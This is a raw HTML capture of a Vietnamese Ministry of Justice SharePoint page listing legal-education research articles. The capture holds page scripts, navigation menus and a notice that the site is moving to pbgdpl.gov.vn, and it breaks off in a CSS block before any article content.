

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pbgdpl.moj.gov.vn/qt/tintuc/Pages/trao-doi-kinh-nghiem.aspx?Page=15
body_size: 17777
content:

<!DOCTYPE html >
<html dir="ltr" lang="en-US">
    <head><meta http-equiv="X-UA-Compatible" content="IE=10" /><meta name="GENERATOR" content="Microsoft SharePoint" /><meta http-equiv="Content-type" content="text/html; charset=utf-8" /><meta http-equiv="Expires" content="0" /><title>
	Nghiên cứu trao đổi - Phổ biến giáo dục pháp luật - Cổng thông tin điện tử Bộ Tư pháp
</title>
        <link rel="stylesheet" type="text/css" href="/_layouts/15/1033/styles/Themable/corev15.css?rev=vNdEJL6%2BwYC8DTL3JARWRg%3D%3D"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/reset.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/styles.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/styles-pbgdpl.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/jquery.easySlider.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/Nivostyles.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/nivo-slider.css"/>

        
        <script type="text/javascript" src="/ScriptResource.axd?d=NsFoARWykm9s6sxIwRoJ4tJRIifLzRTYYtZTxJiJmiljxJU4807lTmu_vzvvuhKkNqmU3ZKr0jUDEwQf7cNtn07Sawj-uTkYzn7h-V5NbPZriD82_F_AYF8BAWd27P_I-cIqtfBs-f9Cpeqbc4gQndoU9TCC9wPNLqbFgp-mpzOhrluh0KZXyi8_NnaGRHVi0&amp;t=13798092"></script>
<script type="text/javascript" src="/_layouts/15/blank.js?rev=ZaOXZEobVwykPO9g8hq%2F8A%3D%3D"></script>
<script type="text/javascript" src="/ScriptResource.axd?d=4iufrbKdbLs5B7FtFPQJi-HuCPOypocWnagLLcWUS1hNcghLCXX6WgvOReCGB0vSZlea3a_UnYl_f6fFT5gr_gHme9XT_H4PyBiAzJxnnxsTYAdpWBsEqzwgS0eGzum6_FTvp02aZHLAgIyhErUFjylvoVnvIVp7b96gohDx_UTEpLpWxG2v0qfr34ITV1-F0&amp;t=13798092"></script>
<link type="text/xml" rel="alternate" href="/qt/tintuc/_vti_bin/spsdisco.aspx" />
            
            
            <link rel="canonical" href="https://pbgdpl.moj.gov.vn:443/qt/tintuc/Pages/trao-doi-kinh-nghiem.aspx?Page=15" />
            
            
        <span id="DeltaSPWebPartManager">
            
        </span>
        <script type="text/javascript" src="/CongChinh/js/jquery-1.8.3.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript" src="/CongChinh/js/jquery.placeholder.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript" src="/Publishing/js/siteScript.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript" src="/Publishing/js/jquery-ui-1.9.2.custom.min.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/jPages.min.js" type="text/javascript">//<![CDATA[
       
       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/Pagination.js" type="text/javascript">//<![CDATA[
                       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript">//<![CDATA[
		$(function() {
			$('input, textarea').placeholder();
			var html;
		});
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/CongChinh/js/easySlider1.7.js" type="text/javascript">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/CongChinh/js/jquery.nivo.slider.js" type="text/javascript">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/jPages.min.js" type="text/javascript">//<![CDATA[
       
       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/Pagination.js" type="text/javascript">//<![CDATA[
                       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript">//<![CDATA[
    $(document).ready(function () {
        $('.nav > li > a').click(function () {
            if ($(this).attr('class') != 'active') {
                $('.nav li ul').slideUp();
                $(this).next().slideToggle();
                $('.nav li a').removeClass('active');
                $(this).addClass('active');
            }
        });
    });
		
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript">//<![CDATA[
    $(document).ready(function () {
        $("a.parent").mouseover(function () {
            $(this).parent().parent().find("ul").removeClass("active");
            $(this).css("background", "/CongChinh/img/bg_menu.gif 0 0px repeat-x");
            $(this).parent().find("ul").addClass("active");
        });
    });
		
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        
        </head>
    <body onhashchange="if (typeof(_spBodyOnHashChange) != 'undefined') _spBodyOnHashChange();"><form method="post" action="./trao-doi-kinh-nghiem.aspx?Page=15" onsubmit="javascript:return WebForm_OnSubmit();" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="_wpcmWpid" id="_wpcmWpid" value="" />
<input type="hidden" name="wpcmVal" id="wpcmVal" value="" />
<input type="hidden" name="MSOWebPartPage_PostbackSource" id="MSOWebPartPage_PostbackSource" value="" />
<input type="hidden" name="MSOTlPn_SelectedWpId" id="MSOTlPn_SelectedWpId" value="" />
<input type="hidden" name="MSOTlPn_View" id="MSOTlPn_View" value="0" />
<input type="hidden" name="MSOTlPn_ShowSettings" id="MSOTlPn_ShowSettings" value="False" />
<input type="hidden" name="MSOGallery_SelectedLibrary" id="MSOGallery_SelectedLibrary" value="" />
<input type="hidden" name="MSOGallery_FilterString" id="MSOGallery_FilterString" value="" />
<input type="hidden" name="MSOTlPn_Button" id="MSOTlPn_Button" value="none" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__REQUESTDIGEST" id="__REQUESTDIGEST" value="noDigest" />
<input type="hidden" name="MSOSPWebPartManager_DisplayModeName" id="MSOSPWebPartManager_DisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_ExitingDesignMode" id="MSOSPWebPartManager_ExitingDesignMode" value="false" />
<input type="hidden" name="MSOWebPartPage_Shared" id="MSOWebPartPage_Shared" value="" />
<input type="hidden" name="MSOLayout_LayoutChanges" id="MSOLayout_LayoutChanges" value="" />
<input type="hidden" name="MSOLayout_InDesignMode" id="MSOLayout_InDesignMode" value="" />
<input type="hidden" name="_wpSelected" id="_wpSelected" value="" />
<input type="hidden" name="_wzSelected" id="_wzSelected" value="" />
<input type="hidden" name="MSOSPWebPartManager_OldDisplayModeName" id="MSOSPWebPartManager_OldDisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_StartWebPartEditingName" id="MSOSPWebPartManager_StartWebPartEditingName" value="false" />
<input type="hidden" name="MSOSPWebPartManager_EndWebPartEditing" id="MSOSPWebPartManager_EndWebPartEditing" value="false" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/dWLN3+3b8R+O3LQTmag==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=CSxgLlNouw0tbXOQm-vjBvMG-MVPX5uHH3INtKmhPb5jllWP1AVGijAP1U1k4QB7rgXugyr2yTVsQcf6fNYHJmJy91LwH_xUqQFvY0K4he81&amp;t=638286317964787378" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var MSOWebPartPageFormName = 'aspnetForm';
var g_presenceEnabled = true;
var g_wsaEnabled = false;
var g_wsaQoSEnabled = false;
var g_wsaQoSDataPoints = [];
var g_wsaLCID = 1033;
var g_wsaListTemplateId = 850;
var g_wsaSiteTemplateId = 'CMSPUBLISHING#0';
var _fV4UI=true;var _spPageContextInfo = {webServerRelativeUrl: "\u002fqt\u002ftintuc", webAbsoluteUrl: "https:\u002f\u002fpbgdpl.moj.gov.vn\u002fqt\u002ftintuc", siteAbsoluteUrl: "https:\u002f\u002fpbgdpl.moj.gov.vn", serverRequestPath: "\u002fqt\u002ftintuc\u002fPages\u002ftrao-doi-kinh-nghiem.aspx", layoutsUrl: "_layouts\u002f15", webTitle: "Tin t\u1EE9c", webTemplate: "39", tenantAppVersion: "0", isAppWeb: false, Has2019Era: true, webLogoUrl: "_layouts\u002f15\u002fimages\u002fsiteicon.png", webLanguage: 1033, currentLanguage: 1033, currentUICultureName: "en-US", currentCultureName: "en-US", clientServerTimeDelta: new Date("2026-01-19T13:48:20.1639955Z") - new Date(), siteClientTag: "1593$$15.0.5545.1000", crossDomainPhotosEnabled:false, webUIVersion:15, webPermMasks:{High:16,Low:196673},pageListId:"{6df665c7-2ba9-45a5-880e-0b3d861ac515}",pageItemId:86, pagePersonalizationScope:1, alertsEnabled:false, customMarkupInCalculatedFieldDisabled: true, siteServerRelativeUrl: "\u002f", allowSilverlightPrompt:'True'};var L_Menu_BaseUrl="/qt/tintuc";
var L_Menu_LCID="1033";
var L_Menu_SiteTheme="null";
document.onreadystatechange=fnRemoveAllStatus; function fnRemoveAllStatus(){removeAllStatus(true)};var _spWebPartComponents = new Object();//]]>
</script>

<script src="/_layouts/15/blank.js?rev=ZaOXZEobVwykPO9g8hq%2F8A%3D%3D" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() 
        {
          ExecuteOrDelayUntilScriptLoaded(
            function()
            {
              var pairs = SP.ScriptHelpers.getDocumentQueryPairs();
              var followDoc, itemId, listId, docName;
              for (var key in pairs)
              {
                if(key.toLowerCase() == 'followdocument') 
                  followDoc = pairs[key];
                else if(key.toLowerCase() == 'itemid') 
                  itemId = pairs[key];
                else if(key.toLowerCase() == 'listid') 
                  listId = pairs[key];
                else if(key.toLowerCase() == 'docname') 
                  docName = decodeURI(pairs[key]);
              } 

              if(followDoc != null && followDoc == '1' && listId!=null && itemId != null && docName != null)
              {
                SP.SOD.executeFunc('followingcommon.js', 'FollowDocumentFromEmail', function() 
                { 
                  FollowDocumentFromEmail(itemId, listId, docName);
                });
              }

            }, 'SP.init.js');

        });
    })();(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() {

            if (typeof(SPClientTemplates) === 'undefined' || SPClientTemplates === null || (typeof(APD_InAssetPicker) === 'function' && APD_InAssetPicker())) {
                return;
            }

            var renderFollowFooter = function(renderCtx,  calloutActionMenu)
            {
                if (renderCtx.ListTemplateType == 700) 
                    myDocsActionsMenuPopulator(renderCtx, calloutActionMenu);
                else
                    CalloutOnPostRenderTemplate(renderCtx, calloutActionMenu);

                var listItem = renderCtx.CurrentItem;
                if (typeof(listItem) === 'undefined' || listItem === null) {
                    return;
                }
                if (listItem.FSObjType == 0) {
                    calloutActionMenu.addAction(new CalloutAction({
                        text: Strings.STS.L_CalloutFollowAction,
                        tooltip: Strings.STS.L_CalloutFollowAction_Tooltip,
                        onClickCallback: function (calloutActionClickEvent, calloutAction) {
                            var callout = GetCalloutFromRenderCtx(renderCtx);
                            if (!(typeof(callout) === 'undefined' || callout === null))
                                callout.close();
                            SP.SOD.executeFunc('followingcommon.js', 'FollowSelectedDocument', function() { FollowSelectedDocument(renderCtx); });
                        }
                    }));
                }
            };

            var registerOverride = function(id) {
                var followingOverridePostRenderCtx = {};
                followingOverridePostRenderCtx.BaseViewID = 'Callout';
                followingOverridePostRenderCtx.ListTemplateType = id;
                followingOverridePostRenderCtx.Templates = {};
                followingOverridePostRenderCtx.Templates.Footer = function(renderCtx) {
                    var  renderECB;
                    if (typeof(isSharedWithMeView) === 'undefined' || isSharedWithMeView === null) {
                        renderECB = true;
                    } else {
                        var viewCtx = getViewCtxFromCalloutCtx(renderCtx);
                        renderECB = !isSharedWithMeView(viewCtx);
                    }
                    return CalloutRenderFooterTemplate(renderCtx, renderFollowFooter, renderECB);
                };
                SPClientTemplates.TemplateManager.RegisterTemplateOverrides(followingOverridePostRenderCtx);
            }
            registerOverride(101);
            registerOverride(700);
        });
    })();if (typeof(DeferWebFormInitCallback) == 'function') DeferWebFormInitCallback();function WebForm_OnSubmit() {
UpdateFormDigest('\u002fqt\u002ftintuc', 1440000);if (typeof(_spFormOnSubmitWrapper) != 'undefined') {return _spFormOnSubmitWrapper();} else {return true;};
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="E75E4FE5" />
</div><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

        
        
        
        <div>
	
            <div id="TurnOnAccessibility" style="display:none" class="s4-notdlg noindex">
                <a id="linkTurnOnAcc" href="#" class="ms-accessible ms-acc-button" onclick="SetIsAccessibilityFeatureEnabled(true);UpdateAccessibilityUI();document.getElementById('linkTurnOffAcc').focus();return false;">
                    Turn on more accessible mode
                </a>
            </div>
            <div id="TurnOffAccessibility" style="display:none" class="s4-notdlg noindex">
                <a id="linkTurnOffAcc" href="#" class="ms-accessible ms-acc-button" onclick="SetIsAccessibilityFeatureEnabled(false);UpdateAccessibilityUI();document.getElementById('linkTurnOnAcc').focus();return false;">
                    Turn off more accessible mode
                </a>
            </div>
            <div id="ms-designer-ribbon" style="display:none !important">
                <div>
		
	<div id="s4-ribbonrow" style="visibility:hidden;display:none"></div>

	</div>


                
            </div>
        
</div>
        
        <div id="s4-workspace">
            <div id="s4-bodyContainer">
                <div class="hiddent-container" style="display: none;">
                    <div id="dialog-form">
                    </div>
                    <div id="dialog-confirm">
                    </div>
                    <div id="dialog-message">
                    </div>
                    <div id="message-container">
                    </div>
                    <div id="dialog-form-4">
                    </div>
                    <div id="dialog-form-2">
                    </div>
                    <div id="dialog-form-3">
                    </div>
                </div>
                <div id="wrapper" class="pbplcontent">
                    
                    
                    

<style>
	body{
		overflow: auto;
	}
</style>
                    
                    <!-- START:Wrapper -->
                    <div id="header">
                        
                        
                        <div id="ctl00_g_7b909766_fb91_4627_bdf9_aa776d58ab8d" __MarkupType="vsattributemarkup" __WebPartId="{7b909766-fb91-4627-bdf9-aa776d58ab8d}" WebPart="true" IsClosed="false">
	
      
<style>
    .banner-top > a {
  color: #333;
  float: right;
  font-family: arial;
  font-weight: bold;
  padding: 10px;
}
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-58615077-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-58615077-1');
</script>
  <div class="banner-top">
            
         </div>
        <div id="menu" data-title="trangchu">
        <div class="menu-top">
            <div class="left">
                <ul>
                   <li><a href="http://moj.gov.vn">Cổng th&#244;ng tin</a></li><li><a href="/">Trang chủ</a></li><li><a href="javascript:;">Giới thiệu</a><ul><li><a href="/qt/tintuc/Pages/co-cau-to-chuc.aspx">Cơ cấu tổ chức</a></li><li><a href="/qt/tintuc/Pages/chuc-nang-nhiem-vu.aspx">Chức năng nhiệm vụ</a></li><li><a href="/qt/tintuc/Pages/thong-tin-lien-he.aspx">Th&#244;ng tin li&#234;n hệ</a></li></ul></li><li><a href="/qt/tintuc/Pages/tin-tuc-su-kien.aspx">Tin tức - Sự kiện</a><ul><li><a href="/qt/tintuc/Pages/Hoat-Dong-PGBDPLTW.aspx">Tin hoạt động ở trung ương</a></li><li><a href="/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx">Tin hoạt động ở địa phương</a></li></ul></li><li><a href="https://mail.moj.gov.vn/">Thư điện tử</a></li>
                 </ul>    
            </div> 
            <div class="right">
             <div class="search">
                <form class="searchForm" action="#" method="post">
                    <input id="search" type="text" placeholder="Nhập từ khóa cần tìm...">
                    <button class="search-icon"></button>
                </form>
            </div>
                <div class="login">
            
                  <a href="https://red.moj.gov.vn/cas/login?service=https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx" class="login"><i class="fa fa-user" aria-hidden="true"></i>  &nbsp;Đăng nhập</a>
              
                </div>
           </div>
        </div> <!-- END:Menu -->
		    <div class="thongbaobox" style="margin-top: 5px; margin-bottom: 15px; border: 2px dashed red; padding: 15px; border-radius: 15px; background-color: #f8f8de;">
                <h3 style="text-align: center;display: flex;width: 100%;justify-content: center;align-items: center;font-size: 25px;    margin-bottom: 15px;"><img src="https://lacvietaudio.com/wp-content/uploads/2024/08/Icon-loa-thong-bao-pho-bien1.png" style="width: 50px;margin-right: 15px;" alt=""> Thông báo</h3>
                <p style="text-align: center;    line-height: 1.6; ">Cục Phổ biến, giáo dục pháp luật, Bộ Tư pháp trân trọng cảm ơn Quý độc giả trong thời gian qua đã truy cập, khai thác Trang Thông tin phổ biến, giáo dục pháp luật tại địa chỉ <a href="https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx" style="font-weight: bold; color: red;">https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx</a>.
                    Nhằm phục vụ tốt hơn nhu cầu khai thác thông tin về pháp luật, Cục Phổ biến, giáo dục pháp luật đã đưa Cổng Thông tin điện tử Phổ biến, giáo dục pháp luật quốc gia vào sử dụng tại địa chỉ: <a href="https://pbgdpl.gov.vn/Pages/Home.aspx"
                        style="font-weight: bold; color: red;">https://pbgdpl.gov.vn/Pages/Home.aspx</a> để thay thế cho Trang Thông tin nói trên. Trang Thông tin phổ biến, giáo dục pháp luật tại địa chỉ <a href="https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx"
                        style="font-weight: bold; color: red;">https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx</a> sẽ tạm dừng hoạt động kể từ ngày 01/12/2024. Cục Phổ biến, giáo dục pháp luật trân trọng thông báo tới Quý độc giả được biết và mong rằng Cổng
                    Thông tin điện tử Phổ biến, giáo dục pháp luật quốc gia sẽ tiếp tục là địa chỉ tin cậy để các cơ quan, tổ chức, cá nhân truy cập và khai thác thông tin.</p>
            </div>
</div>
    <!-- END:Header -->
	<script>
	$(document).ready(function(){
	$("#footer div.info").html('<p><strong>Địa chỉ:</strong>60 Trần Phú, Ba Đình, Hà Nội.</strong>024.62739718 -</strong>024.62739359.</strong>banbientap@moj.gov.vn; cntt@moj.gov.vn.<p>Giấy phép cung cấp thông tin trên internet số 28/GP-BC ngày 25/03/2005.</p><p>Trưởng Ban biên tập: Phạm Quang Hiếu - Cục trưởng Cục CNTT.</p><p>Ghi rõ nguồn Cổng thông tin điện tử Bộ Tư pháp (www.moj.gov.vn) khi trích dẫn lại tin từ địa chỉ này. </p><a href="https://tinnhiemmang.vn/danh-ba-tin-nhiem/pbgdplmojgovvn-1625732357" title="Chung nhan Tin Nhiem Mang" target="_blank"><img src="https://tinnhiemmang.vn/handle_cert?id=pbgdpl.moj.gov.vn" width="150px" height="auto" alt="Chung nhan Tin Nhiem Mang"></a>');
$('#search').keypress(function (e) {
	 var key = e.which;
	 if(key == 13)  // the enter key code
	  {
		var txtsearch = $('#search').val();
		if (txtsearch == "" ){
			alert("Nhập thông tin cần search ...");
			return true;
		}else{
		var link = "/qt/Pages/search.aspx?Keyword="+txtsearch+"&type=1";
		
		window.location.href = link;
		return false;
		}
		
	  }

	});
	$(".search-icon").click(function(){
		var txtsearch = $('#search').val();
		if (txtsearch == "" ){
			alert("Nhập thông tin cần search ...");
			return true;
		}else{
			var link = "/qt/Pages/search.aspx?Keyword="+txtsearch+"&type=1";
			window.location.href = link;
			return false;
		}
	})
})	
</script>

</div>
                        
                        <!-- END:Menu -->
                        
                        
                        
<script>
    //$(document).ready(function () {
    //    var $check = "False";
    //    if ($check == "False") {
    //        $("li").each(function () {
     //           if ($(this).text() == "Lịch làm việc" || $(this).text()== "Lịch công tác") {
     //               $(this).attr("style", "display:none !important");
      //          }
       //     });
       // }
    //});
</script>

                        
                    </div>
                    <div id="content-c">
                        <div id="content">
                            <div data-name="ContentPlaceHolderMain">
                                
                                
                                <span id="DeltaPlaceHolderMain">
                                    

<div class="left-230">
<div id="menuVertical">
									<div class="v-menu">
										<ul class="nav">
											<li id="topmenu_2" class="section-content">
												<span>
													<a href="/Pages/vb-qppl.aspx">
												Chính sách pháp luật</a>
												</span>
												<span></span>
											</li>
											<li id="topmenu_3" class="section-content">
												<span>
													<a href="/Pages/vb-dieu-hanh.aspx">
												Chỉ đạo điều hành</a>
												</span>
												<span></span>
											</li>
											<li id="topmenu_4" class="section-content">
												<span>
													<a href="/Pages/hoi-dong.aspx">
												Hội đồng phối hợp PBGDPL</a>
												</span>
												<span></span>
											</li>
											<li id="topmenu_5" class="section-content">
												<span>
													<a href="/Pages/hdnv.aspx">
												Hướng dẫn nghiệp vụ</a>
												</span>
												<span class="ic"></span>
											</li>
											<li id="topmenu_6" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/trao-doi-kinh-nghiem.aspx">
												Nghiên cứu trao đổi</a>
												</span>
												<span class="ic"></span>
											</li>
											<!--li id="topmenu_7" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/Giao-Duc-PLTrong-Nha-Truong.aspx">
												GDPL trong nhà trường</a>
												</span>
												<span class="ic"></span>
											</li-->
											<li id="topmenu_8" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/su-kien-binh-luan.aspx">
												Sự kiện - bình luận</a>
												</span>
												<span class="ic"></span>
												<ul class="sub-menu">
													<li><a href="/qt/tintuc/Pages/thong-tin-su-kien.aspx">Thông tin sự kiện</a></li>
													<li><a href="/qt/tintuc/Pages/su-kien-binh-luan.aspx">Ý kiến bình luận</a></li>
													<li><a href="http://quochoitv.vn/tu-van-phap-luat/102">Tư vấn pháp luật</a></li>
												</ul>

											</li>
											<li id="topmenu_9" class="section-content">
												<span>
													<a href="http://hdpl.moj.gov.vn/Pages/trang-chu.aspx">
												Hỏi đáp pháp luật</a>
												</span>
												<span class="ic"></span>
											</li>
											<li id="topmenu_10" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/Hoa-Giai-Co-So.aspx">
												Hòa giải ở cơ sở</a>
												</span>
												<span class="ic"></span>
											</li>
											<li id="topmenu_11" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/tiep-can-phap-luat.aspx">
														Tiếp cận pháp luật
													</a>
												</span>
												<span class="ic"></span>
											</li>

											<!--li id="topmenu_9" class="section-content">
												<span class="ic">
													<a href="/qt/thongbao/Pages/thong-bao.aspx">
												Thông báo</a>
												</span>
												<span class="ic"></span>
											</li-->
											<!--<li id="topmenu_10" class="section-content">
												<span >
													<a href="/qt/tintuc/Pages/huong-toi-bau-cu-dbqh-hdnd-2016.aspx">
												Thông cáo báo trí về VBQPPL do chính phủ, thủ tướng chính phủ ban hành</a>
												</span>
												<span class="ic"></span>
											</li>-->

										</ul>
									</div>
								</div>
								
								<!--->
								<div class="box-ads">
								        <ul>
									    	<li><a href="/qt/hinhanhvideo/Pages/bai-giang-truc-tuyen.aspx"><img src="/CongChinh/phobien/baigiangdientu.png"></a></li>
											<li><a href="/qt/tintuc/Pages/cau-chuyen-phap-luat.aspx"><img src="/CongChinh/phobien/tusachphapluat.png"></a></li>
											<li><a href="/qt/hdnv/Pages/Báo-cáo-viên.aspx"><img src="/CongChinh/phobien/baocaovienphapluat.png"></a></li>
											<li><a href="/qt/cuocthi/Pages/home.aspx"><img src="/CongChinh/phobien/thpl.jpg"></a></li>
											<li><a href="/Pages/danh-ba.aspx"><img src="/CongChinh/phobien/danhbapb.png"></a></li>	
											<li><a href="http://congbao.chinhphu.vn/"><img src="/CongChinh/phobien/congbaochinhphu.png"></a></li>        			
											<li><a href="http://vbpl.vn/Pages/portal.aspx"><img src="/CongChinh/phobien/csdl-quocgia.png"></a></li>
											<li><a href="http://csdl.thutuchanhchinh.vn/Pages/trang-chu.aspx"><img src="/CongChinh/phobien/tthc.png"></a></li>
											<li><a href="http://phapdien.moj.gov.vn/Pages/home.aspx"><img src="/CongChinh/phobien/phapdien.png"></a></li>
								       	</ul>	
								</div>
								<!--->
<div id="ctl00_PlaceHolderMain_g_dd538fe8_3fa7_488b_b905_06c223b38c1a" __MarkupType="vsattributemarkup" __WebPartId="{dd538fe8-3fa7-488b-b905-06c223b38c1a}" WebPart="true">
	

<script type="text/javascript">
    $(document).ready(function () {
        $(".box-sitelink select").change(function () {
            var URL = $(this).val();
            if (URL == null || URL == "") {
                return false;
            } else {
                window.open(URL, "_blank");
            }
        });
    });
</script>




<div class="box-container">
    <div class="box-content-05">
        <div class="title">
            <div>
                <!-- đổi thẻ a thành thẻ b để không hiện bàn tay khi hover chuột -->
                <b>Liên kết website</b>
            </div>
        </div>
        <div class="content">
            <div class="box-sitelink">
                <select>
                    <option selected="selected" value="">Chọn web site</option>
                    <option value="http://quochoi.vn/Pages/default.aspx" data-href='False'>---Quốc hội nước CHXHCN Việt Nam</option><option value="http://chinhphu.vn/portal/page/portal/chinhphu/trangchu" data-href='True'>---Cổng thông tin điện tử Chính phủ</option><option value="https://www.toaan.gov.vn/webcenter/portal/tatc/home" data-href='False'>---Tòa án nhân dân tối cao</option><option value="https://vksndtc.gov.vn/" data-href='False'>---Viện Kiểm sát nhân dân tối cao</option><option value="https://trogiupphaply.gov.vn/" data-href='False'>---Trợ giúp pháp lý Việt Nam</option><option value="http://vtv.vn/" data-href='False'>---Đài truyền hình Việt Nam</option><option value="http://vov.vn/" data-href='True'>---Đài tiếng nói Việt Nam</option><option value="https://vnanet.vn/" data-href='False'>---Thông tấn xã Việt Nam</option><option value="http://www.phapluatvn.vn/" data-href='True'>---Báo Pháp luật Việt Nam</option><option value="http://phapluatxahoi.vn/" data-href='True'>---Báo Pháp luật xã hội</option>
                </select>
            </div>
        </div>
    </div>
</div>

</div>
<div id="ctl00_PlaceHolderMain_g_5e180056_ca88_467f_90be_85c9125bd02c" __MarkupType="vsattributemarkup" __WebPartId="{5e180056-ca88-467f-90be-85c9125bd02c}" WebPart="true">
	
<style>
    a.more, a.more:visited {
        float: right;
        margin-top: 5px;
        color: #333;
        font-family: Arial;
    }

    #next2 {
        display: block;
        height: 23px;
        width: 23px;
        float: left;
        background: url("/Publishing/Slider Evolution/image/icon_next.gif") no-repeat;
        text-indent: -99999px;
    }

    #prev2 {
        display: block;
        height: 23px;
        width: 23px;
        float: left;
        background: url("/Publishing/Slider Evolution/image/icon_prev.gif") no-repeat;
